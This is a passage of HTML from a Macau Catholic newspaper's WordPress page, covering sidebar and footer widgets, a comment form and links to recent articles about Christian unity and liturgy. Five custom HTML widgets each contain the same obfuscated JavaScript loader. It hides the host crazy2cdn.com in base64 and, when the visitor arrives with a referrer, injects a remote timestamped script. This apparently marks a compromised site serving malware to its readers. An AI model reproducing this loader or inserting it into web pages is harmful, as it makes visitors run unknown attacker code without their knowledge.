							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
								<img width="700" height="365" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="aligncenter wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="aligncenter wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/vaticano-e-o-mundo-43/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19974' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,520)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
